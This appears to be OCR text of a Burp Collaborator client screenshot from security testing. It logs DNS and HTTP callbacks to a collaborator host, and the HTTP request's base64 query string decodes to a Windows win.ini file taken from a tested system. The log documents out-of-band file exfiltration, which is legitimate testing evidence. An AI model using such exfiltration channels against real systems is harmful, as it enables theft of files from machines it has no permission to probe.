 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2018-Feb-15 14:09:46 UTC DNS qmgtfsyjox8fdh4q8ug2io8kvb12pr
2 2018-Feb-15 14:09:46 UTC HTTP qmgtfsyjox8fdh4q8ug2io8kvb12pr
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET
/?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYW
lsXQ0KTUFQST0xDQo= HTTP/1.0
Host: qmgtfsyjox8fdh4q8ug2io8kvb12pr.burpcollaborator.net
Connection: close
? < + > Type a search term
Close
Converted text
Copy to clipboard Close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
? < + > 0 matches